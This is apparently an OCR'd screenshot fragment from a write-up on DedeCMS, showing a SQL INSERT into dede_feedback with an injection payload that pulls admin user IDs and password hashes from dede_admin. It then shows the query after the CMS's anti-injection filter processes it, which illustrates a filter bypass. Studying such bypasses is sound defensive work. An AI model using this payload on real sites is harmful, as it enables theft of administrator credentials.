
`dede_feedback`(`aid`,`typeid`,`username`,`arctitle`,
`ip`,`ischeck`,`dtime`,`mid`,`bad`,`good`,`ftype`,`face`,`m
sg`)
VALUES (’1′,’0′,’test’,’1′,
(char(@`’`)),/*’,’127.0.0.1′,’1′,’1367591176′,’2′,’0′,’0′,’feed
back’,’0′,’@`\’`*/,2,3,4,5,6,7,8,
(selectconcat(userid,0x7c,pwd)fromdede_admin))’)
经过防注入函数处理：
insert into
`dede_feedback`(`aid`,`typeid`,`username`,`arctitle`,`ip`,`
ischeck`,`dtime`,`mid`,`bad`,`good`,`ftype`,`face`,`msg`)
values ($s$,$s$,$s$,$s$,
(char(@`$s$,$s$,$s$,$s$,$s$,$s$,$s$,$s$,$s$,$s$)